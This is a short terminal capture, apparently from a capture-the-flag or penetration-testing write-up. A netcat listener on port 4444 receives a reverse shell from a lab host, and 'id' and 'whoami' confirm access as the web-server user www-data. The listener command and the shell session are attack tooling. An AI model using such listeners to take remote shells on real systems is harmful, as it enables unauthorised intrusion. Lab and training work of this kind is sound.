 $ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.206:51048
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data